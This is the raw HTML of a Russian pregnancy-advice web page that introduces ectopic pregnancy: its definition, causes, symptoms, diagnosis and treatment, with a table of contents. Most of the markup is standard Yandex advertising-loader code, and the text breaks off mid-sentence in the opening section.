\"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563779-8 -->\n  <div id=\"yandex_rtb_R-A-563779-8\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-8\",\n                renderTo: \"yandex_rtb_R-A-563779-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"4000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13665","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-4 -->\n<div id=\"yandex_rtb_R-A-563779-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-4\",\n                renderTo: \"yandex_rtb_R-A-563779-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-9 -->\n  <div id=\"yandex_rtb_R-A-563779-9\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-9\",\n                renderTo: \"yandex_rtb_R-A-563779-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"6000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13666","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-5 -->\n<div id=\"yandex_rtb_R-A-563779-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-5\",\n                renderTo: \"yandex_rtb_R-A-563779-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-10 -->\n  <div id=\"yandex_rtb_R-A-563779-10\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-10\",\n                renderTo: \"yandex_rtb_R-A-563779-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-1187 single-format-standard group-blog "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://budumamoi.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Budumamoi.com" data-lazy-src="https://budumamoi.com/wp-content/uploads/2017/12/2.png"><noscript><img src="https://budumamoi.com/wp-content/uploads/2017/12/2.png" alt="Budumamoi.com"></noscript></a></div></div><div class="top-menu"><div class="menu-footer-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://budumamoi.com/glavnaya">Главная</a></li><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/pitanie">Питание</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe">Полезное</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/rody">Роды</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li></ul></nav><div class="container header-separator"></div><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://budumamoi.com/">Главная</a></span> » <span><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></span></span></div><article id="post-1187" class="post-1187 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya-i-oslozhneniya"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Что такое внематочная беременность: различные аспекты проблемы</h1><div class="entry-meta"> <span class="entry-date"><time itemprop="datePublished" datetime="2018-02-28">28.02.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya" itemprop="articleSection">Заболевания и осложнения</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Лариса Морозова</span></span></div></header><div class="entry-image"> <img width="800" height="601" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20601'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Внематочная беременность - опасная патология, которая может возникнуть у будущей мамы" itemprop="image" decoding="async" fetchpriority="high" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-opasnaya-patologiya-kotoraya-mozhet-vozniknut-u-budushchey-mamy-4.jpg 800w, https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-opasnaya-patologiya-kotoraya-mozhet-vozniknut-u-budushchey-mamy-4-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-opasnaya-patologiya-kotoraya-mozhet-vozniknut-u-budushchey-mamy-4-768x577.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-opasnaya-patologiya-kotoraya-mozhet-vozniknut-u-budushchey-mamy-4-600x451.jpg 600w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-opasnaya-patologiya-kotoraya-mozhet-vozniknut-u-budushchey-mamy-4.jpg" /><noscript><img width="800" height="601" src="https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-opasnaya-patologiya-kotoraya-mozhet-vozniknut-u-budushchey-mamy-4.jpg" class="attachment-full size-full wp-post-image" alt="Внематочная беременность - опасная патология, которая может возникнуть у будущей мамы" itemprop="image" decoding="async" fetchpriority="high" srcset="https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-opasnaya-patologiya-kotoraya-mozhet-vozniknut-u-budushchey-mamy-4.jpg 800w, https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-opasnaya-patologiya-kotoraya-mozhet-vozniknut-u-budushchey-mamy-4-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-opasnaya-patologiya-kotoraya-mozhet-vozniknut-u-budushchey-mamy-4-768x577.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-opasnaya-patologiya-kotoraya-mozhet-vozniknut-u-budushchey-mamy-4-600x451.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="" /></noscript></div><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p style="text-align:justify;">&#1050;&#1072;&#1078;&#1076;&#1072;&#1103; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;, &#1084;&#1077;&#1095;&#1090;&#1072;&#1102;&#1097;&#1072;&#1103; &#1080;&#1084;&#1077;&#1090;&#1100; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;, &#1080;&#1089;&#1087;&#1099;&#1090;&#1099;&#1074;&#1072;&#1077;&#1090; &#1086;&#1075;&#1088;&#1086;&#1084;&#1085;&#1091;&#1102; &#1088;&#1072;&#1076;&#1086;&#1089;&#1090;&#1100;, &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1080;&#1074; &#1079;&#1072;&#1074;&#1077;&#1090;&#1085;&#1099;&#1077; &#1076;&#1074;&#1077; &#1087;&#1086;&#1083;&#1086;&#1089;&#1082;&#1080; &#1085;&#1072; &#1090;&#1077;&#1089;&#1090;&#1077;. &#1053;&#1086; &#1073;&#1091;&#1076;&#1091;&#1097;&#1072;&#1103; &#1084;&#1072;&#1084;&#1072; &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1079;&#1085;&#1072;&#1090;&#1100;, &#1095;&#1090;&#1086; &#1074;&#1089;&#1077;&#1075;&#1076;&#1072; &#1077;&#1089;&#1090;&#1100; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100;, &#1095;&#1090;&#1086; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1080;&#1083;&#1086;&#1089;&#1100; &#1079;&#1072; &#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1072;&#1084;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080;. &#1055;&#1086; &#1089;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084; &#1076;&#1072;&#1085;&#1085;&#1099;&#1084;, &#1074; &#1056;&#1086;&#1089;&#1089;&#1080;&#1080; &#1101;&#1082;&#1090;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090; &#1074; 1,13% &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;&#1074; &#1080;&#1083;&#1080; &#1078;&#1077; 3,6 &#1089;&#1083;&#1091;&#1095;&#1072;&#1103; &#1085;&#1072; 100 &#1088;&#1086;&#1076;&#1086;&#1074;. &#1063;&#1090;&#1086;&#1073;&#1099; &#1080;&#1079;&#1073;&#1077;&#1078;&#1072;&#1090;&#1100; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099;&#1093; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1081;, &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1080;&#1084;&#1077;&#1090;&#1100; &#1093;&#1086;&#1090;&#1103; &#1073;&#1099; &#1086;&#1073;&#1097;&#1077;&#1077; &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1086;&#1073; &#1101;&#1090;&#1086;&#1081; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1080;, &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1092;&#1072;&#1082;&#1090;&#1086;&#1088;&#1072;&#1093; &#1077;&#1105; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1080; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1085;&#1099;&#1093; &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1072;&#1093;.</p><p style="text-align: justify;"><span id="more-1187"></span></p><div id="toc_container" class="toc no_bullets"><p class="toc__title">&#1057;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077;</p><ul class="toc__list"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">&#1063;&#1090;&#1086; &#1080;&#1079; &#1089;&#1077;&#1073;&#1103; &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">&#1050;&#1083;&#1072;&#1089;&#1089;&#1080;&#1092;&#1080;&#1082;&#1072;&#1094;&#1080;&#1103; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">&#1055;&#1088;&#1080;&#1095;&#1080;&#1085;&#1099; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1080;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">&#1060;&#1086;&#1090;&#1086;&#1075;&#1072;&#1083;&#1077;&#1088;&#1077;&#1103;: &#1092;&#1072;&#1082;&#1090;&#1086;&#1088;&#1099;, &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1103;&#1097;&#1080;&#1077; &#1082; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">&#1057;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1099; &#1101;&#1082;&#1090;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1087;&#1088;&#1080; &#1088;&#1072;&#1079;&#1088;&#1099;&#1074;&#1077; &#1090;&#1088;&#1091;&#1073;&#1099;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">&#1052;&#1077;&#1090;&#1086;&#1076;&#1099; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1082;&#1080; &#1101;&#1082;&#1090;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">&#1055;&#1086;&#1084;&#1086;&#1078;&#1077;&#1090; &#1083;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1086;&#1073;&#1099;&#1095;&#1085;&#1099;&#1081; &#1090;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">&#1051;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;: &#1074;&#1089;&#1077;&#1075;&#1076;&#1072; &#1083;&#1080; &#1085;&#1091;&#1078;&#1085;&#1086; &#1091;&#1076;&#1072;&#1083;&#1103;&#1090;&#1100; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1091;&#1102; &#1090;&#1088;&#1091;&#1073;&#1091;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1083;&#1072;&#1087;&#1072;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1103; &#1087;&#1088;&#1080; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">&#1042;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1086;&#1089;&#1083;&#1077; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1086; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;&#1093; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1075;&#1080;&#1085;&#1077;&#1082;&#1086;&#1083;&#1086;&#1075; &#1044;.&#1044;. &#1058;&#1088;&#1086;&#1092;&#1080;&#1084;&#1095;&#1080;&#1082;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12">&#1055;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1084;&#1077;&#1088;&#1099; &#1076;&#1083;&#1103; &#1089;&#1085;&#1080;&#1078;&#1077;&#1085;&#1080;&#1103; &#1088;&#1080;&#1089;&#1082;&#1072; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1086; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1075;&#1080;&#1085;&#1077;&#1082;&#1086;&#1083;&#1086;&#1075; &#1080; &#1074;&#1088;&#1072;&#1095; &#1091;&#1083;&#1100;&#1090;&#1088;&#1072;&#1079;&#1074;&#1091;&#1082;&#1086;&#1074;&#1086;&#1081; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1082;&#1080;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-14">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1088;&#1072;&#1079;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1086;&#1073;&#1089;&#1091;&#1078;&#1076;&#1072;&#1102;&#1090;&#1089;&#1103; &#1074; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1084;&#1077; &#1045;&#1083;&#1077;&#1085;&#1099; &#1052;&#1072;&#1083;&#1099;&#1096;&#1077;&#1074;&#1086;&#1081; &laquo;&#1046;&#1080;&#1090;&#1100; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1086;!&raquo;</a></div></li></ul></div><h2 id="i">&#1063;&#1090;&#1086; &#1080;&#1079; &#1089;&#1077;&#1073;&#1103; &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;</h2><p style="text-align:justify;">&#1042;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1089;&#1095;&#1080;&#1090;&#1072;&#1077;&#1090;&#1089;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;, &#1087;&#1088;&#1080; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1081; &#1080;&#1084;&#1087;&#1083;&#1072;&#1085;&#1090;&#1072;&#1094;&#1080;&#1103; &#1080; &#1076;&#1072;&#1083;&#1100;&#1085;&#1077;&#1081;&#1096;&#1077;&#1077; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1077; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1075;&#1086; &#1103;&#1081;&#1094;&#1072; &#1087;&#1088;&#1086;&#1080;&#1089;&#1093;&#1086;&#1076;&#1103;&#1090; &#1079;&#1072; &#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1072;&#1084;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080;. <strong>&#1069;&#1090;&#1086; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077; &#1086;&#1095;&#1077;&#1085;&#1100; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;, &#1087;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1086;&#1074;&#1083;&#1077;&#1095;&#1100; &#1079;&#1072; &#1089;&#1086;&#1073;&#1086;&#1081; &#1090;&#1072;&#1082;&#1080;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;, &#1082;&#1072;&#1082; &#1091;&#1090;&#1088;&#1072;&#1090;&#1072; &#1076;&#1077;&#1090;&#1086;&#1088;&#1086;&#1076;&#1085;&#1086;&#1081; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1080; &#1080; &#1076;&#1072;&#1078;&#1077; &#1083;&#1077;&#1090;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1080;&#1089;&#1093;&#1086;&#1076;.</strong></p><blockquote><p>&#1048;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1085;&#1086;, &#1095;&#1090;&#1086; &#1076;&#1072;&#1085;&#1085;&#1072;&#1103; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103; &#1079;&#1072;&#1092;&#1080;&#1082;&#1089;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1072; &#1074; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1080;&#1093; &#1087;&#1086;&#1089;&#1086;&#1073;&#1080;&#1103;&#1093; &#1091;&#1078;&#1077; &#1074; 11 &#1089;&#1090;&#1086;&#1083;&#1077;&#1090;&#1080;&#1080;. &#1044;&#1086; 20 &#1074;&#1077;&#1082;&#1072; &#1089;&#1084;&#1077;&#1088;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100; &#1086;&#1090; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; 